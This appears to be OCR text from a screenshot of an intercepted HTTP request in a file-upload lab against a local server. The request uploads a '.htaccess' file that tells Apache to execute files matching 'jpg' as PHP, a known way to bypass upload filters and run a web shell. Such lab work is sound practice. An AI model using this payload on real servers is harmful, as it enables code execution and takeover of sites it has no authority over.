 Request
Pretty Raw Hex
\n
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------4033339067246822007417516
7894
8 Content-Length: 357
9 Origin: http://127.0.0.1
10 Connection: close
11 Referer: http://127.0.0.1/Pass-04/index.php
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17
18 -----------------------------34829763623245368418476063466
19 Content-Disposition: form-data; name="upload_file";
filename=".htaccess"
20 Content-Type: application/octet-stream
21
22 <FilesMatch "jpg">
23 Sethandler application/x-httpd-php
24 </FilesMatch>
25 -----------------------------34829763623245368418476063466
26 Content-Disposition: form-data; name="submit"
27
28
? Search... 0 matches